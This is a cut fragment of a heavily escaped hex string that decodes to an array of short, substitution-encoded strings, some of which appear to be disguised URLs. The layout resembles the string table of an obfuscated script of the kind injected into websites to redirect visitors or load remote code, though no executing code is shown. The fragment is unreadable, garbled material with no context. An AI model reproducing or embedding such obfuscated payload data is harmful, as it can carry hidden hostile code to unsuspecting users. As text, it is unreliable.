5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x34\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5